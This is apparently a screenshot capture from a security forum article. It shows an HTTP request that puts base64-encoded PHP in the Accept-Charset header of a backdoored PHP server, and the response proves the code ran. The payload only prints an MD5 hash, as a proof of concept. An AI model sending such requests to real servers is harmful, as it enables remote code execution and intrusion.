 1 × ...
Go Cancel < | ▼ > | ▼
Request
Raw Headers Hex
GET /index.php HTTP/1.1
Host: 192.168.221.128
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/76.0.3809.132 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3
Accept-Encoding:gzip,deflate
Accept-Charset:cHJpbnRmKG1kNSg0NTczMTM0NCkpOw==
Content-Length: 0
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 23 Sep 2019 13:16:29 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 43
Connection: close
Content-Type: text/html
a5952fb670b54572bcec7440a554633eHello World
先知社区